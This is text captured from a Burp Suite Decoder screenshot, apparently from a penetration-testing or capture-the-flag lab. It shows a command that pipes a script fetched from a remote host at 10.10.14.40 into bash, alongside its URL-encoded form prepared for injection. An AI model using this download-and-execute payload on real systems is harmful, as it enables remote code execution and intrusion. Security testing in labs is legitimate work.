 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
curl http://10.10.14.40:8000/shell.html |bash
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
Smart decode
%63%75%72%6c%20%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%34%2e%34%30%3a%38%30%30%30%2f%73%68%65%6c%6c%2e%68%74%6d%6c%20%7c%62%61%73%68